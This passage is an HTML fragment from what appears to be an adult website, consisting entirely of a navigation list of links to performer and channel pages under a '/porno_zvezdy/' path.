Rydell</a></li><li class=""><a href="/porno_zvezdy/ally_style/">Ally Style</a></li><li class="even "><a href="/porno_zvezdy/lana_roy/">Lana Roy</a></li><li class=""><a href="/porno_zvezdy/briana_beau/">Briana Beau</a></li><li class="even "><a href="/porno_zvezdy/gia_paloma/">Gia Paloma</a></li><li class=""><a href="/porno_zvezdy/king_noire/">King Noire</a></li><li class="even "><a href="/porno_zvezdy/ellen_jess/">Ellen Jess</a></li><li class=""><a href="/porno_zvezdy/lovenia_lux/">Lovenia Lux</a></li><li class="even "><a href="/porno_zvezdy/xeena_mae/">Xeena Mae</a></li><li class=""><a href="/porno_zvezdy/jason_moody/">Jason Moody</a></li><li class="even "><a href="/porno_zvezdy/alberto_blanco/">Alberto Blanco</a></li><li class=""><a href="/porno_zvezdy/alexa_nasha/">Alexa Nasha</a></li><li class="even "><a href="/porno_zvezdy/thejuicyexperience/">Thejuicyexperience</a></li><li class=""><a href="/porno_zvezdy/marco_nero/">Marco Nero</a></li><li class="even "><a href="/porno_zvezdy/beatrice_valle/">Beatrice Valle</a></li><li class=""><a href="/porno_zvezdy/crystal_storm/">Crystal Storm</a></li><li class="even "><a href="/porno_zvezdy/ginger_hell/">Ginger Hell</a></li><li class=""><a href="/porno_zvezdy/lala_camile/">Lala Camile</a></li><li class="even "><a href="/porno_zvezdy/rion_king/">Rion King</a></li><li class=""><a href="/porno_zvezdy/vengeance_pimpin/">Vengeance Pimpin</a></li><li class="even "><a href="/porno_zvezdy/melissa_alecxander/">Melissa Alecxander</a></li><li class=""><a href="/porno_zvezdy/isabell_moon/">Isabell Moon</a></li><li class="even "><a href="/porno_zvezdy/delight_doll/">Delight Doll</a></li><li class=""><a href="/porno_zvezdy/alicebong/">Alicebong</a></li><li class="even "><a href="/porno_zvezdy/luna_melba/">Luna Melba</a></li><li class=""><a href="/porno_zvezdy/camila_ostende/">Camila Ostende</a></li><li class="even "><a href="/porno_zvezdy/larry_steele/">Larry Steele</a></li><li class=""><a href="/porno_zvezdy/barbara_alves/">Barbara Alves</a></li><li class="even "><a href="/porno_zvezdy/katharine_madrid/">Katharine Madrid</a></li><li class=""><a href="/porno_zvezdy/lina_luxa/">Lina Luxa</a></li><li class="even "><a href="/porno_zvezdy/lydia_lust/">Lydia Lust</a></li><li class=""><a href="/porno_zvezdy/mbmrich/">Mbmrich</a></li><li class="even "><a href="/porno_zvezdy/ella_nova/">Ella Nova</a></li><li class=""><a href="/porno_zvezdy/eve_laurence/">Eve Laurence</a></li><li class="even "><a href="/porno_zvezdy/aurora_monroe/">Aurora Monroe</a></li><li class=""><a href="/porno_zvezdy/kristi_lust/">Kristi Lust</a></li><li class="even "><a href="/porno_zvezdy/micaela_schaefer/">Micaela Schaefer</a></li><li class=""><a href="/porno_zvezdy/saya_tachibana/">Saya Tachibana</a></li><li class="even "><a href="/porno_zvezdy/pernocas/">Pernocas</a></li><li class=""><a href="/porno_zvezdy/tia_bell/">Tia Bell</a></li><li class="even "><a href="/porno_zvezdy/macy_cartel/">Macy Cartel</a></li><li class=""><a href="/porno_zvezdy/jennifer_stone/">Jennifer Stone</a></li><li class="even "><a href="/porno_zvezdy/april_blue/">April Blue</a></li><li class=""><a href="/porno_zvezdy/anita_toro/">Anita Toro</a></li><li class="even "><a href="/porno_zvezdy/kenzie_madison/">Kenzie Madison</a></li><li class=""><a href="/porno_zvezdy/madison_stuart/">Madison Stuart</a></li><li class="even "><a href="/porno_zvezdy/bella_bends/">Bella Bends</a></li><li class=""><a href="/porno_zvezdy/sukisukigirl/">Sukisukigirl</a></li><li class="even "><a href="/porno_zvezdy/kokomi_naruse/">Kokomi Naruse</a></li><li class=""><a href="/porno_zvezdy/mahogany_ross/">Mahogany Ross</a></li><li class="even "><a href="/porno_zvezdy/patricia_diamond/">Patricia Diamond</a></li><li class=""><a href="/porno_zvezdy/karla_kush/">Karla Kush</a></li><li class="even "><a href="/porno_zvezdy/rio_hamasaki/">Rio Hamasaki</a></li><li class=""><a href="/porno_zvezdy/reagan_lush/">Reagan Lush</a></li><li class="even "><a href="/porno_zvezdy/jenny_fer/">Jenny Fer</a></li><li class=""><a href="/porno_zvezdy/mery_monro/">Mery Monro</a></li><li class="even "><a href="/porno_zvezdy/holly_heart/">Holly Heart</a></li><li class=""><a href="/porno_zvezdy/sadie_pop/">Sadie Pop</a></li><li class="even "><a href="/porno_zvezdy/aria_skye/">Aria Skye</a></li><li class=""><a href="/porno_zvezdy/charley_atwell/">Charley Atwell</a></li><li class="even "><a href="/porno_zvezdy/stacy_sweetstorm/">Stacy Sweetstorm</a></li><li class=""><a href="/porno_zvezdy/rob_carvalho/">Rob Carvalho</a></li><li class="even "><a href="/porno_zvezdy/gilda_roberts/">Gilda Roberts</a></li><li class=""><a href="/porno_zvezdy/lth_daddy_tray/">Lth Daddy Tray</a></li><li class="even "><a href="/porno_zvezdy/macy_meadows/">Macy Meadows</a></li><li class=""><a href="/porno_zvezdy/emilylynne/">EmilyLynne</a></li><li class="even "><a href="/porno_zvezdy/emily_lynne/">Emily Lynne</a></li><li class=""><a href="/porno_zvezdy/alessia_romei/">Alessia Romei</a></li><li class="even "><a href="/porno_zvezdy/vany_ully/">Vany Ully</a></li><li class=""><a href="/porno_zvezdy/rose_black/">Rose Black</a></li><li class="even "><a href="/porno_zvezdy/demi_lowe/">Demi Lowe</a></li><li class=""><a href="/porno_zvezdy/renata_frisson/">Renata Frisson</a></li><li class="even "><a href="/porno_zvezdy/devils_kos/">Devils Kos</a></li><li class=""><a href="/porno_zvezdy/krisztina_ventura/">Krisztina Ventura</a></li><li class="even "><a href="/porno_zvezdy/amy_days/">Amy Days</a></li><li class=""><a href="/porno_zvezdy/steven_french/">Steven French</a></li><li class="even "><a href="/porno_zvezdy/vanessa_vixon/">Vanessa Vixon</a></li><li class=""><a href="/porno_zvezdy/bonnie_shai/">Bonnie Shai</a></li><li class="even "><a href="/porno_zvezdy/heloise_dacosta/">Heloise Dacosta</a></li><li class=""><a href="/porno_zvezdy/carmen_croft/">Carmen Croft</a></li><li class="even "><a href="/porno_zvezdy/ginyer_alvarez/">Ginyer Alvarez</a></li><li class=""><a href="/porno_zvezdy/nadine_roussial/">Nadine Roussial</a></li><li class="even "><a href="/porno_zvezdy/jane_candy/">Jane Candy</a></li><li class=""><a href="/porno_zvezdy/nici_roxx/">Nici Roxx</a></li><li class="even "><a href="/porno_zvezdy/inez_steffan/">Inez Steffan</a></li><li class=""><a href="/porno_zvezdy/julia_de_lucia/">Julia De Lucia</a></li><li class="even "><a href="/porno_zvezdy/bella_rolland/">Bella Rolland</a></li><li class=""><a href="/porno_zvezdy/ally_jones/">Ally Jones</a></li><li class="even "><a href="/porno_zvezdy/hot_ass_hollywood/">Hot Ass Hollywood</a></li><li class=""><a href="/porno_zvezdy/sandra_milka/">Sandra Milka</a></li><li class="even "><a href="/porno_zvezdy/paula_shy/">Paula Shy</a></li><li class=""><a href="/porno_zvezdy/melody_radford/">Melody Radford</a></li><li class="even "><a href="/porno_zvezdy/angelica_wild/">Angelica Wild</a></li><li class=""><a href="/porno_zvezdy/lexi_lowe/">Lexi Lowe</a></li><li class="even "><a href="/porno_zvezdy/momoka_nishina/">Momoka Nishina</a></li><li class=""><a href="/porno_zvezdy/athena_may/">Athena May</a></li><li class="even "><a href="/porno_zvezdy/dana_jayn/">Dana Jayn</a></li><li class=""><a href="/porno_zvezdy/mackenzie_mace/">Mackenzie Mace</a></li><li class="even "><a href="/porno_zvezdy/lola_leda/">Lola Leda</a></li><li class=""><a href="/porno_zvezdy/beverly_hills/">Beverly Hills</a></li><li class="even "><a href="/porno_zvezdy/megan_sweets/">Megan Sweets</a></li><li class=""><a href="/porno_zvezdy/colette_sigma/">Colette Sigma</a></li><li class="even "><a href="/porno_zvezdy/devora_robles/">Devora Robles</a></li><li class=""><a href="/porno_zvezdy/genevieve_sinn/">Genevieve Sinn</a></li><li class="even "><a href="/porno_zvezdy/harmony_cage/">Harmony Cage</a></li><li class=""><a href="/porno_zvezdy/jonnyandjada/">Jonnyandjada</a></li><li class="even "><a href="/porno_zvezdy/aitana/">Aitana</a></li><li class=""><a href="/porno_zvezdy/jhonny_gab/">Jhonny Gab</a></li><li class="even "><a href="/porno_zvezdy/karen_natsuhara/">Karen Natsuhara</a></li><li class=""><a href="/porno_zvezdy/essie_halladay/">Essie Halladay</a></li><li class="even "><a href="/porno_zvezdy/misha_maver/">Misha Maver</a></li><li class=""><a href="/porno_zvezdy/levi_cash/">Levi Cash</a></li><li class="even "><a href="/porno_zvezdy/milana_fox/">Milana Fox</a></li><li class=""><a href="/porno_zvezdy/stacy_bloom/">Stacy Bloom</a></li><li class="even "><a href="/porno_zvezdy/lavish_styles/">Lavish Styles</a></li><li class=""><a href="/porno_zvezdy/rikki_rumor/">Rikki Rumor</a></li><li class="even "><a href="/porno_zvezdy/christine_roberts/">Christine Roberts</a></li><li class=""><a href="/porno_zvezdy/ava_rose/">Ava Rose</a></li><li class="even "><a href="/porno_zvezdy/brooklyn_belle/">Brooklyn Belle</a></li><li class=""><a href="/porno_zvezdy/skylar_valentine/">Skylar Valentine</a></li><li class="even "><a href="/porno_zvezdy/dixie_lynn/">Dixie Lynn</a></li><li class=""><a href="/porno_zvezdy/mary_jean/">Mary Jean</a></li><li class="even "><a href="/porno_zvezdy/nachi_kurosawa/">Nachi Kurosawa</a></li><li class=""><a href="/porno_zvezdy/sasha_heart/">Sasha Heart</a></li><li class="even "><a href="/porno_zvezdy/kessie_shy/">Kessie Shy</a></li><li class=""><a href="/porno_zvezdy/nick_manning/">Nick Manning</a></li><li class="even "><a href="/porno_zvezdy/grace_harper/">Grace Harper</a></li><li class=""><a href="/porno_zvezdy/jennifer_mendez/">Jennifer Mendez</a></li><li class="even "><a href="/porno_zvezdy/kattie_hill/">Kattie Hill</a></li><li class=""><a href="/porno_zvezdy/bree_haze/">Bree Haze</a></li><li class="even "><a href="/porno_zvezdy/aline_cassia/">Aline Cassia</a></li><li class=""><a href="/porno_zvezdy/angela_allison/">Angela Allison</a></li><li class="even "><a href="/porno_zvezdy/yuffie_yulan/">Yuffie Yulan</a></li><li class=""><a href="/porno_zvezdy/billy_gun_pornstar/">Billy Gun Pornstar</a></li><li class="even "><a href="/porno_zvezdy/preta_fogosa/">Preta Fogosa</a></li><li class=""><a href="/porno_zvezdy/cassandra_calogera/">Cassandra Calogera</a></li><li class="even "><a href="/porno_zvezdy/risika/">Risika</a></li><li class=""><a href="/porno_zvezdy/baiana_arretada/">Baiana Arretada</a></li><li class="even "><a href="/porno_zvezdy/anri_okita/">Anri Okita</a></li><li class=""><a href="/porno_zvezdy/vicki_valkyrie/">Vicki Valkyrie</a></li><li class="even "><a href="/porno_zvezdy/trinity_post/">Trinity Post</a></li><li class=""><a href="/porno_zvezdy/zelda_morrison/">Zelda Morrison</a></li><li class="even "><a href="/porno_zvezdy/andy_savage/">Andy Savage</a></li><li class=""><a href="/porno_zvezdy/liloo/">Liloo</a></li><li class="even "><a href="/porno_zvezdy/jessica_koks/">Jessica Koks</a></li><li class=""><a href="/porno_zvezdy/sarah_kay/">Sarah Kay</a></li><li class="even "><a href="/porno_zvezdy/elena_hatzi/">Elena Hatzi</a></li><li class=""><a href="/porno_zvezdy/alexa_nicole/">Alexa Nicole</a></li><li class="even "><a href="/porno_zvezdy/alexa_vega/">Alexa Vega</a></li><li class=""><a href="/porno_zvezdy/taylor_reed/">Taylor Reed</a></li><li class="even "><a href="/porno_zvezdy/lt_turner/">Lt Turner</a></li><li class=""><a href="/porno_zvezdy/adina_jewel/">Adina Jewel</a></li><li class="even "><a href="/porno_zvezdy/ember_snow/">Ember Snow</a></li><li class=""><a href="/porno_zvezdy/kyle_mason/">Kyle Mason</a></li><li class="even "><a href="/porno_zvezdy/sindy_rose/">Sindy Rose</a></li><li class=""><a href="/porno_zvezdy/herda_wisky/">Herda Wisky</a></li><li class="even "><a href="/porno_zvezdy/aruna_aghora/">Aruna Aghora</a></li><li class=""><a href="/porno_zvezdy/charlie_charms/">Charlie Charms</a></li><li class="even "><a href="/porno_zvezdy/rachel_james/">Rachel James</a></li><li class=""><a href="/porno_zvezdy/river_fox/">River Fox</a></li><li class="even "><a href="/porno_zvezdy/linda_kinsman/">Linda Kinsman</a></li><li class=""><a href="/porno_zvezdy/rebeca_taylor/">Rebeca Taylor</a></li><li class="even "><a href="/porno_zvezdy/carmen_lomama/">Carmen Lomama</a></li><li class=""><a href="/porno_zvezdy/elle_panda/">Elle Panda</a></li><li class="even "><a href="/porno_zvezdy/mia_linz/">Mia Linz</a></li><li class=""><a href="/porno_zvezdy/beth_mckenna/">Beth McKenna</a></li><li class="even "><a href="/porno_zvezdy/maria_ono/">Maria Ono</a></li><li class=""><a href="/porno_zvezdy/nikky_thorne/">Nikky Thorne</a></li><li class="even "><a href="/porno_zvezdy/lil_maya/">Lil Maya</a></li><li class=""><a href="/porno_zvezdy/alexia_sky/">Alexia Sky</a></li><li class="even "><a href="/porno_zvezdy/jessa_blue/">Jessa Blue</a></li><li class=""><a href="/porno_zvezdy/claudia_kealoha/">Claudia Kealoha</a></li><li class="even "><a href="/porno_zvezdy/clover_baltimore/">Clover Baltimore</a></li><li class=""><a href="/porno_zvezdy/antonio_ross/">Antonio Ross</a></li><li class="even "><a href="/porno_zvezdy/susana_melo/">Susana Melo</a></li><li class=""><a href="/porno_zvezdy/kyle_dean/">Kyle Dean</a></li><li class="even "><a href="/porno_zvezdy/logan_pierce/">Logan Pierce</a></li><li class=""><a href="/porno_zvezdy/lee_anne/">Lee Anne</a></li><li class="even "><a href="/porno_zvezdy/penny_lay/">Penny Lay</a></li><li class=""><a href="/porno_zvezdy/stevie_lix/">Stevie Lix</a></li><li class="even "><a href="/porno_zvezdy/dirtytina/">DirtyTina</a></li><li class=""><a href="/porno_zvezdy/jason_brown/">Jason Brown</a></li><li class="even "><a href="/porno_zvezdy/leilani_lei/">Leilani Lei</a></li><li class=""><a href="/porno_zvezdy/scarlet_domingo/">Scarlet Domingo</a></li><li class="even "><a href="/porno_zvezdy/lizzie_tucker/">Lizzie Tucker</a></li><li class=""><a href="/porno_zvezdy/sizi_sev/">Sizi Sev</a></li><li class="even "><a href="/porno_zvezdy/ana_rothbard/">Ana Rothbard</a></li><li class=""><a href="/porno_zvezdy/airu_oshima/">Airu Oshima</a></li><li class="even "><a href="/porno_zvezdy/pam_lee/">Pam Lee</a></li><li class=""><a href="/porno_zvezdy/kally24/">Kally24</a></li><li class="even "><a href="/porno_zvezdy/rossy_bush/">Rossy Bush</a></li><li class=""><a href="/porno_zvezdy/carmen_ross/">Carmen Ross</a></li><li class="even "><a href="/porno_zvezdy/maria_ozawa/">Maria Ozawa</a></li><li class=""><a href="/porno_zvezdy/nikki_litte/">Nikki Litte</a></li><li class="even "><a href="/porno_zvezdy/kira_adams/">Kira Adams</a></li><li class=""><a href="/porno_zvezdy/bianca_burke/">Bianca Burke</a></li><li class="even "><a href="/porno_zvezdy/juanita_gomez/">Juanita Gomez</a></li><li class=""><a href="/porno_zvezdy/jessica_moore/">Jessica Moore</a></li><li class="even "><a href="/porno_zvezdy/sarah_star/">Sarah Star</a></li><li class=""><a href="/porno_zvezdy/mia_reese/">Mia Reese</a></li><li class="even "><a href="/porno_zvezdy/briana_bounce/">Briana Bounce</a></li><li class=""><a href="/porno_zvezdy/kloe_kane/">Kloe Kane</a></li><li class="even "><a href="/porno_zvezdy/dreianova/">Dreianova</a></li><li class=""><a href="/porno_zvezdy/oliver_flynn/">Oliver Flynn</a></li><li class="even "><a href="/porno_zvezdy/mackenzie_moss/">Mackenzie Moss</a></li><li class=""><a href="/porno_zvezdy/alison_rey/">Alison Rey</a></li><li class="even "><a href="/porno_zvezdy/maya_kendrick/">Maya Kendrick</a></li><li class=""><a href="/porno_zvezdy/maxim_law/">Maxim Law</a></li><li class="even "><a href="/porno_zvezdy/lika_sparks/">Lika Sparks</a></li><li class=""><a href="/porno_zvezdy/hazel_moore/">Hazel Moore</a></li><li class="even "><a href="/porno_zvezdy/keoki_star/">Keoki Star</a></li><li class=""><a href="/porno_zvezdy/zoe_bloom/">Zoe Bloom</a></li><li class="even "><a href="/porno_zvezdy/tiffany_star/">Tiffany Star</a></li><li class=""><a href="/porno_zvezdy/francesca_le/">Francesca Le</a></li><li class="even "><a href="/porno_zvezdy/linda_love/">Linda Love</a></li><li class=""><a href="/porno_zvezdy/mr_marcus/">Mr Marcus</a></li><li class="even "><a href="/porno_zvezdy/belle_sparkles/">Belle Sparkles</a></li><li class=""><a href="/porno_zvezdy/tony_de_sergio/">Tony De Sergio</a></li><li class="even "><a href="/porno_zvezdy/mya_corleone/">Mya Corleone</a></li><li class=""><a href="/porno_zvezdy/justin_long/">Justin Long</a></li><li class="even "><a href="/porno_zvezdy/carmela_clutch/">Carmela Clutch</a></li><li class=""><a href="/porno_zvezdy/smiley_emma/">Smiley Emma</a></li><li class="even "><a href="/porno_zvezdy/lovebi/">Lovebi</a></li><li class=""><a href="/porno_zvezdy/isabella_chrystin/">Isabella Chrystin</a></li><li class="even "><a href="/porno_zvezdy/betty_foxxx/">Betty Foxxx</a></li><li class=""><a href="/porno_zvezdy/mos/">Mos</a></li><li class="even "><a href="/porno_zvezdy/lola_lynn/">Lola Lynn</a></li><li class=""><a href="/porno_zvezdy/adriana_avalon/">Adriana Avalon</a></li><li class="even "><a href="/porno_zvezdy/reina_taylor/">Reina Taylor</a></li><li class=""><a href="/porno_zvezdy/camille_oceana/">Camille Oceana</a></li><li class="even "><a href="/porno_zvezdy/veronica_morre/">Veronica Morre</a></li><li class=""><a href="/porno_zvezdy/antonio_mallorca/">Antonio Mallorca</a></li><li class="even "><a href="/porno_zvezdy/megan_vaughn/">Megan Vaughn</a></li><li class=""><a href="/porno_zvezdy/jacky_lawless/">Jacky Lawless</a></li><li class="even "><a href="/porno_zvezdy/sami_white/">Sami White</a></li><li class=""><a href="/porno_zvezdy/jack_kallahari/">Jack Kallahari</a></li><li class="even "><a href="/porno_zvezdy/samantha_jolie/">Samantha Jolie</a></li><li class=""><a href="/porno_zvezdy/will_tile/">Will Tile</a></li><li class="even "><a href="/porno_zvezdy/carol_lopez/">Carol Lopez</a></li><li class=""><a href="/porno_zvezdy/alyssa_lynn/">Alyssa Lynn</a></li><li class="even "><a href="/porno_zvezdy/taylor_burton/">Taylor Burton</a></li><li class=""><a href="/porno_zvezdy/ericka_liu/">Ericka Liu</a></li><li class="even "><a href="/porno_zvezdy/nina_nirvana/">Nina Nirvana</a></li><li class=""><a href="/porno_zvezdy/afina_kisser/">Afina Kisser</a></li><li class="even "><a href="/porno_zvezdy/maitresse_madeline/">Maitresse Madeline</a></li><li class=""><a href="/porno_zvezdy/goldie_ortiz/">Goldie Ortiz</a></li><li class="even "><a href="/porno_zvezdy/musa_prime/">Musa Prime</a></li><li class=""><a href="/porno_zvezdy/karina_white/">Karina White</a></li><li class="even "><a href="/porno_zvezdy/blake_valentine/">Blake Valentine</a></li><li class=""><a href="/porno_zvezdy/lulu_pretel/">Lulu Pretel</a></li><li class="even "><a href="/porno_zvezdy/makayla_cox/">Makayla Cox</a></li><li class=""><a href="/porno_zvezdy/jewelz_blu/">Jewelz Blu</a></li><li class="even "><a href="/porno_zvezdy/desiree_dulce/">Desiree Dulce</a></li><li class=""><a href="/porno_zvezdy/milton_twins/">Milton Twins</a></li><li class="even "><a href="/porno_zvezdy/kenzie_green/">Kenzie Green</a></li><li class=""><a href="/porno_zvezdy/charlieroses3/">Charlieroses3</a></li><li class="even "><a href="/porno_zvezdy/pamela_y_jesus/">Pamela Y Jesus</a></li><li class=""><a href="/porno_zvezdy/missalice/">Missalice</a></li><li class="even "><a href="/porno_zvezdy/mia_bitch/">Mia Bitch</a></li><li class=""><a href="/porno_zvezdy/jelena_jensen/">Jelena Jensen</a></li><li class="even "><a href="/porno_zvezdy/elisa_odiosa/">Elisa Odiosa</a></li><li class=""><a href="/porno_zvezdy/elena_del_monaco/">Elena Del Monaco</a></li><li class="even "><a href="/porno_zvezdy/dluquinhaa/">Dluquinhaa</a></li><li class=""><a href="/porno_zvezdy/jessyca_arantes/">Jessyca Arantes</a></li><li class="even "><a href="/porno_zvezdy/jaclyn_taylor/">Jaclyn Taylor</a></li><li class=""><a href="/porno_zvezdy/kitty_marie/">Kitty Marie</a></li><li class="even "><a href="/porno_zvezdy/jessyka_swan/">Jessyka Swan</a></li><li class=""><a href="/porno_zvezdy/becky_bandini/">Becky Bandini</a></li><li class="even "><a href="/porno_zvezdy/payton_preslee/">Payton Preslee</a></li><li class=""><a href="/porno_zvezdy/max_fonda/">Max Fonda</a></li><li class="even "><a href="/porno_zvezdy/sasha_yung/">Sasha Yung</a></li><li class=""><a href="/porno_zvezdy/house_of_sin/">House Of Sin</a></li><li class="even "><a href="/porno_zvezdy/dom_garcia/">Dom Garcia</a></li><li class=""><a href="/porno_zvezdy/tarra_white/">Tarra White</a></li><li class="even "><a href="/porno_zvezdy/brian_pumper/">Brian Pumper</a></li><li class=""><a href="/porno_zvezdy/vanessa_may/">Vanessa May</a></li><li class="even "><a href="/porno_zvezdy/ana_julia_star/">Ana Julia Star</a></li><li class=""><a href="/porno_zvezdy/tinto_brass/">Tinto Brass</a></li><li class="even "><a href="/porno_zvezdy/sade_mare/">Sade Mare</a></li><li class=""><a href="/porno_zvezdy/marica_chanelle/">Marica Chanelle</a></li><li class="even "><a href="/porno_zvezdy/sophiamylovee1/">Sophiamylovee1</a></li><li class=""><a href="/porno_zvezdy/nikita_fox/">Nikita Fox</a></li><li class="even "><a href="/porno_zvezdy/kennedy_kressler/">Kennedy Kressler</a></li><li class=""><a href="/porno_zvezdy/nancy_sweet/">Nancy Sweet</a></li><li class="even "><a href="/porno_zvezdy/valeria_jones/">Valeria Jones</a></li><li class=""><a href="/porno_zvezdy/melanie_memphis/">Melanie Memphis</a></li><li class="even "><a href="/porno_zvezdy/ivana_jones/">Ivana Jones</a></li><li class=""><a href="/porno_zvezdy/jenny_glam/">Jenny Glam</a></li><li class="even "><a href="/porno_zvezdy/johnny_nitro/">Johnny Nitro</a></li><li class=""><a href="/porno_zvezdy/teresa_ferrer/">Teresa Ferrer</a></li><li class="even "><a href="/porno_zvezdy/alisonfisher/">Alisonfisher</a></li><li class=""><a href="/porno_zvezdy/rachel_love/">Rachel Love</a></li><li class="even "><a href="/porno_zvezdy/diamond_cross/">Diamond Cross</a></li><li class=""><a href="/porno_zvezdy/cristine_castelary/">Cristine Castelary</a></li><li class="even "><a href="/porno_zvezdy/porno_dan/">Porno Dan</a></li><li class=""><a href="/porno_zvezdy/alejandra_omaa/">Alejandra Omaa</a></li><li class="even "><a href="/porno_zvezdy/velicity_von/">Velicity Von</a></li><li class=""><a href="/porno_zvezdy/destiny_dixon/">Destiny Dixon</a></li><li class="even "><a href="/porno_zvezdy/zoey_andrews/">Zoey Andrews</a></li><li class=""><a href="/porno_zvezdy/katina_moreno/">Katina Moreno</a></li><li class="even "><a href="/porno_zvezdy/valentina_paradis/">Valentina Paradis</a></li><li class=""><a href="/porno_zvezdy/chelsie_rae/">Chelsie Rae</a></li><li class="even "><a href="/porno_zvezdy/lizi_vogue/">Lizi Vogue</a></li><li class=""><a href="/porno_zvezdy/pov_homemade/">Pov Homemade</a></li><li class="even "><a href="/porno_zvezdy/foxxy_star/">Foxxy Star</a></li><li class=""><a href="/porno_zvezdy/kate_bloom/">Kate Bloom</a></li><li class="even "><a href="/porno_zvezdy/wendy_star/">Wendy Star</a></li><li class=""><a href="/porno_zvezdy/andi_anderson/">Andi Anderson</a></li><li class="even "><a href="/porno_zvezdy/adrianna_nicole/">Adrianna Nicole</a></li><li class=""><a href="/porno_zvezdy/nora_skyy/">Nora Skyy</a></li><li class="even "><a href="/porno_zvezdy/lyra_lockhart/">Lyra Lockhart</a></li><li class=""><a href="/porno_zvezdy/tia_layne/">Tia Layne</a></li><li class="even "><a href="/porno_zvezdy/alexis_love/">Alexis Love</a></li><li class=""><a href="/porno_zvezdy/taurus/">Taurus</a></li><li class="even "><a href="/porno_zvezdy/sunny_hart/">Sunny Hart</a></li><li class=""><a href="/porno_zvezdy/angel_deluca/">Angel Deluca</a></li><li class="even "><a href="/porno_zvezdy/lola_n/">Lola N</a></li><li class=""><a href="/porno_zvezdy/mazzy_grace/">Mazzy Grace</a></li><li class="even "><a href="/porno_zvezdy/bella_brewer/">Bella Brewer</a></li><li class=""><a href="/porno_zvezdy/liv_wild/">Liv Wild</a></li><li class="even "><a href="/porno_zvezdy/janna_hicks/">Janna Hicks</a></li><li class=""><a href="/porno_zvezdy/luzbel_bugatti/">Luzbel Bugatti</a></li><li class="even "><a href="/porno_zvezdy/laruna_mave/">Laruna Mave</a></li><li class=""><a href="/porno_zvezdy/teacher_of_magic/">Teacher Of Magic</a></li><li class="even "><a href="/porno_zvezdy/simony_diamond/">Simony Diamond</a></li><li class=""><a href="/porno_zvezdy/alyssa_reece/">Alyssa Reece</a></li><li class="even "><a href="/porno_zvezdy/ashley_cumstar/">Ashley CumStar</a></li><li class=""><a href="/porno_zvezdy/nikki_platts/">Nikki Platts</a></li><li class="even "><a href="/porno_zvezdy/rikki_sixx/">Rikki Sixx</a></li><li class=""><a href="/porno_zvezdy/audrey_hollander/">Audrey Hollander</a></li><li class="even "><a href="/porno_zvezdy/faith_stevens/">Faith Stevens</a></li><li class=""><a href="/porno_zvezdy/alecia_fox/">Alecia Fox</a></li><li class="even "><a href="/porno_zvezdy/bootylicious/">Bootylicious</a></li><li class=""><a href="/porno_zvezdy/nora_wolf/">Nora Wolf</a></li><li class="even "><a href="/porno_zvezdy/monica_sexxxton/">Monica Sexxxton</a></li><li class=""><a href="/porno_zvezdy/dana_wolf/">Dana Wolf</a></li><li class="even "><a href="/porno_zvezdy/phoenix_madina/">Phoenix Madina</a></li><li class=""><a href="/porno_zvezdy/lisey_sweet/">Lisey Sweet</a></li><li class="even "><a href="/porno_zvezdy/veronica_vanoza/">Veronica Vanoza</a></li><li class=""><a href="/porno_zvezdy/zeina_heart/">Zeina Heart</a></li><li class="even "><a href="/porno_zvezdy/debbie_leigh/">Debbie Leigh</a></li><li class=""><a href="/porno_zvezdy/celebrity_cumms/">Celebrity Cumms</a></li><li class="even "><a href="/porno_zvezdy/vanessa_leon/">Vanessa Leon</a></li><li class=""><a href="/porno_zvezdy/kayme_kai/">Kayme Kai</a></li><li class="even "><a href="/porno_zvezdy/jessy_nikea/">Jessy Nikea</a></li><li class=""><a href="/porno_zvezdy/caroline_pierce/">Caroline Pierce</a></li><li class="even "><a href="/porno_zvezdy/alanna_thomas/">Alanna Thomas</a></li><li class=""><a href="/porno_zvezdy/aurora_snow/">Aurora Snow</a></li><li class="even "><a href="/porno_zvezdy/vika_lita/">Vika Lita</a></li><li class=""><a href="/porno_zvezdy/estella_bathory/">Estella Bathory</a></li><li class="even "><a href="/porno_zvezdy/kayla_ivy/">Kayla Ivy</a></li><li class=""><a href="/porno_zvezdy/jaye_summers/">Jaye Summers</a></li><li class="even "><a href="/porno_zvezdy/renae_cruz/">Renae Cruz</a></li><li class=""><a href="/porno_zvezdy/emma_starr/">Emma Starr</a></li><li class="even "><a href="/porno_zvezdy/anni_angel/">Anni Angel</a></li><li class=""><a href="/porno_zvezdy/ornelia/">Ornelia</a></li><li class="even "><a href="/porno_zvezdy/mini_stallion/">Mini Stallion</a></li><li class=""><a href="/porno_zvezdy/cytheria/">Cytheria</a></li><li class="even "><a href="/porno_zvezdy/nicky_angel/">Nicky Angel</a></li><li class=""><a href="/porno_zvezdy/fada_mel/">Fada Mel</a></li><li class="even "><a href="/porno_zvezdy/della_dane/">Della Dane</a></li><li class=""><a href="/porno_zvezdy/dick_4_hire/">Dick 4 Hire</a></li><li class="even "><a href="/porno_zvezdy/bruxo_fire/">Bruxo Fire</a></li><li class=""><a href="/porno_zvezdy/evelin_suarez/">Evelin Suarez</a></li><li class="even "><a href="/porno_zvezdy/maxine_x/">Maxine X</a></li><li class=""><a href="/porno_zvezdy/christina_sapphire/">Christina Sapphire</a></li><li class="even "><a href="/porno_zvezdy/mia_lelani/">Mia Lelani</a></li><li class=""><a href="/porno_zvezdy/camilla_moon/">Camilla Moon</a></li><li class="even "><a href="/porno_zvezdy/frotinha_porn_star/">Frotinha Porn Star</a></li><li class=""><a href="/porno_zvezdy/cibelle_mancinni/">Cibelle Mancinni</a></li><li class="even "><a href="/porno_zvezdy/mia_manarote/">Mia Manarote</a></li><li class=""><a href="/porno_zvezdy/naseera/">Naseera</a></li><li class="even "><a href="/porno_zvezdy/titus_steel/">Titus Steel</a></li><li class=""><a href="/porno_zvezdy/alysha_rylee/">Alysha Rylee</a></li><li class="even "><a href="/porno_zvezdy/meg_magic/">Meg Magic</a></li><li class=""><a href="/porno_zvezdy/gigi_flamez/">Gigi Flamez</a></li><li class="even "><a href="/porno_zvezdy/violet_monroe/">Violet Monroe</a></li><li class=""><a href="/porno_zvezdy/brooke_bliss/">Brooke Bliss</a></li><li class="even "><a href="/porno_zvezdy/eva_ann/">Eva Ann</a></li><li class=""><a href="/porno_zvezdy/lanna_carter/">Lanna Carter</a></li><li class="even "><a href="/porno_zvezdy/mary_redqueen/">Mary RedQueen</a></li><li class=""><a href="/porno_zvezdy/bibian_norai/">Bibian Norai</a></li><li class="even "><a href="/porno_zvezdy/carmen_de_luz/">Carmen De Luz</a></li><li class=""><a href="/porno_zvezdy/kat_arina/">Kat Arina</a></li><li class="even "><a href="/porno_zvezdy/shanis/">Shanis</a></li><li class=""><a href="/porno_zvezdy/kristy_althaus/">Kristy Althaus</a></li><li class="even "><a href="/porno_zvezdy/sarah_rosa/">Sarah Rosa</a></li><li class=""><a 